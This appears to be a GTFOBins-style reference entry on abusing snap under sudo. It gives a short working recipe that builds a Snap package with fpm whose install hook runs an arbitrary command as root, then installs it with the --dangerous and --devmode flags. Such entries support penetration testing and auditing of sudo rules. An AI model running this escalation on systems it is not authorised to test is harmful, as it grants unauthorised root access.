 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted Snap package. Generate it with fpm and upload it to the target.
COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
sudo snap install xxxx_1.0_all.snap --dangerous --devmode